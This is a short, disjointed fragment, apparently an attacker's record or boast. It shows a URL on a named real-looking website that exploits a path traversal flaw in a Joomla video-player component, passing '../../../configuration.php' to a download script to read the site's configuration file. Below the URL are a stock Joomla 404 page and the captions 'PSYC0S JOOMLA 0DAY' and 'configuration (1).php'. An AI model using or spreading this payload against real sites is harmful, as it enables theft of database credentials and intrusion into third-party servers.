 www.ppaaoburkina.com/component//components/com_hdflvplayer/hdflvplayer/download.php?f=../../../configuration.php
Error: 404 - Component not found
You may not be able to visit this page because of:
1. an out-of-date bookmark/favourite
2. a search engine that has an out-of-date listing for this site
3. a mistyped address
4. you have no access to this page
5. The requested resource was not found.
6. An error has occurred while processing your request.
← Home +
PSYC0S JOOMLA 0DAY
configuration (1).php